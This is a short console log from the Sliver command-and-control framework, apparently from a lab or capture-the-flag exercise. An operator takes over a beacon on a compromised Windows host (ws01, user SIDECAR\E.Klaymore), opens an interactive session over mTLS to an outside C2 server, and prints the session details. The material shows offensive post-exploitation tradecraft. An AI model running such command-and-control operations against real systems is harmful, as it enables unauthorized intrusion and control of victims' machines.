 [*] Beacon cedddeb8 sidecar-http - 10.10.210.70:50021 (ws01) - windows/amd64 - Sat, 24 Aug 2024 14:12:56 CEST
sliver > use cedddeb8-e51a-43a7-8796-e0fb010bfcd4
[*] Active beacon sidecar-http (cedddeb8-e51a-43a7-8796-e0fb010bfcd4)
sliver (sidecar-http) > interactive
[*] Using beacon's active C2 endpoint: mtls://10.8.2.163:8888
[*] Tasked beacon sidecar-http (67f294c8)
[*] Session d4775688 sidecar-http - 10.10.210.70:50036 (ws01) - windows/amd64 - Sat, 24 Aug 2024 14:13:29 CEST
sliver (sidecar-http) > use d4775688-8236-43f3-aab8-c8324e1b0613
[*] Active session sidecar-http (d4775688-8236-43f3-aab8-c8324e1b0613)
sliver (sidecar-http) > info
Session ID: d4775688-8236-43f3-aab8-c8324e1b0613
Name: sidecar-http
Hostname: ws01
UUID: ec22d413-2845-1b3b-0684-3c1e8adbed2b
Username: SIDECAR\E.Klaymore
UID: S-1-5-21-3976908837-939936849-1028625813-1609
GID: S-1-5-21-3976908837-939936849-1028625813-513
PID: 908
OS: windows
Version: 10 build 10240 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://10.8.2.163:8888
Remote Address: 10.10.210.70:50036
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Sat Aug 24 14:13:29 CEST 2024 (10s ago)
Last Checkin: Sat Aug 24 14:13:29 CEST 2024 (10s ago)
sliver (sidecar-http) >